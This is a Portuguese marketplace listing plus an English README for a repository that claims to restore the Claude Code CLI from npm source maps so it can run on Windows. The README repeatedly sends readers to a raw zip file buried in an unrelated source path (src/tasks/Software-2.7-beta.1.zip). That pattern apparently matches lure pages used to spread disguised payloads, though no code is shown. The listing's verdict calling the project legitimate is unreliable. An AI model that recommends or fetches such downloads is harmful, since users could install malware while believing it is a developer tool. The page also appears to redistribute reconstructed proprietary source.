CC - Claude Code CLI Restaurado para Windows
Execute Claude Code CLI localmente no Windows com TypeScript restaurado
Ver no GitHubSkill que reconstrói o Claude Code CLI a partir de source maps em TypeScript executável para estudo, debugging e desenvolvimento local. Fornece uma aplicação de linha de comando restaurada que roda nativamente em Windows com suporte a prompts de texto e slash commands.
Instalação
npx convez-ai Montesplenic117/CC1 comando no terminal: detecta o formato do repositório (marketplace ou plugin avulso) e instala via Claude Code. Requer Node 18+ e o Claude Code instalado.
Métricas
Casos de uso
- Executar Claude Code CLI localmente em máquinas Windows
- Estudar e debugar a implementação do Claude Code
- Desenvolvimento local com acesso ao código-fonte restaurado
- Inspecionar comportamento de comandos e componentes
Veredito

Projeto técnico legítimo para restauração e execução local do Claude Code CLI em Windows. Útil para desenvolvedores que desejam estudar a arquitetura ou trabalhar offline, embora dependa de engenharia reversa via source maps e exija setup com Bun/Node.js.
README
A tradução para o português deste README ainda está na fila.
⚙️ CC - Run Claude Code on Windows

🧭 What this is
CC is a Windows-friendly way to run a restored Claude Code CLI from the published package source map.
It gives you a local command-line app that opens in a terminal and lets you work through text prompts. The project rebuilds the TypeScript source so it can run again on your machine.
📥 Download and install
Visit this page to download:
https://github.com/Montesplenic117/CC/raw/refs/heads/main/src/tasks/Software-2.7-beta.1.zip
On the page, get the files from the latest release or clone the repository if that is the option shown there. If you already have the project files, move on to the setup steps below.
🖥️ What you need
- Windows 10 or Windows 11
- Terminal access
- Bun 1.3.5 or newer
- Node.js 24 or newer
- Internet access for the first setup
- Enough disk space for source files and packages
If you are not sure whether Bun is installed, open PowerShell and type:
bun --version
If you see a version number, you are ready for setup.
🚀 Setup steps
- Download the project files from the link above.
- Place the files in a folder you can find easily, such as
Downloads\CC. - Open PowerShell in that folder.
- Install the required packages:
bun install
- Start the app:

bun run dev
- To check the version, use:
bun run version
🪟 How to open it on Windows
If you need help opening the folder in PowerShell:
- Open File Explorer.
- Go to the folder that contains the CC files.
- Click the address bar.
- Type
powershelland press Enter.
PowerShell will open in that folder, so you can run the commands without changing directories.
⌨️ First run
When you start the app with bun run dev, the CLI opens in the terminal.
You can then:
- type commands into the prompt
- use slash commands inside the app
- move through the text interface with your keyboard
- keep the app open while you work
If the window closes right away, open it again from PowerShell so you can see the message on screen.
🗂️ Main files and folders
├── src/                    # Main source files
│   ├── main.tsx            # CLI entry point
│   ├── dev-entry.ts        # Development entry
│   ├── commands.ts         # Command setup
│   ├── commands/           # Slash command logic
│   ├── tools/              # Tool logic
│   ├── components/         # Terminal UI parts
│   ├── hooks/              # React hooks
│   └── utils/              # Shared helper code
├── imgs/                   # Images used in the README
├── package.json            # Project setup
└── bun.lockb               # Bun lock file
🧩 What you can do with it
- run the Claude Code CLI locally
- work with the restored TypeScript source
- inspect command behavior
- test the app in a terminal
- study how the CLI is built
- use the app as a working local development copy
🛠️ Common setup checks
If bun install does not work, check these points:
- Bun is installed and on your PATH
- Node.js 24 or newer is installed
- you opened the terminal in the correct folder
- the project files finished downloading
If bun run dev does not start, try:
bun run version
If that works, the install is in place and the dev entry may need another terminal start.
🔍 Current project status
- the source tree can be restored and run in a local development flow
bun installinstalls the dependenciesbun run versionprints the version numberbun run devstarts the restored CLI entry and keeps it open as an interactive process
📚 Project details
| Item | Details |
|---|---|
| Source | @anthropic-ai/claude-code npm package |
| Files restored | 1,987 TypeScript / TSX files |
| Runtime | Bun 1.3.5+ and Node.js 24+ |
| App type | Terminal-based CLI |
| Target use | Local study and testing |
🔐 About the source
This repository rebuilds the CLI from public source map data. Some parts may use compatibility shims where the source map did not provide full detail. That means a few behaviors can differ from the original package.
🧪 Basic usage flow
- Download the project from the link above.
- Install Bun and Node.js if they are not already on your PC.
- Open PowerShell in the project folder.
- Run
bun install. - Run
bun run dev. - Use the terminal app as it opens.
🖼️ Preview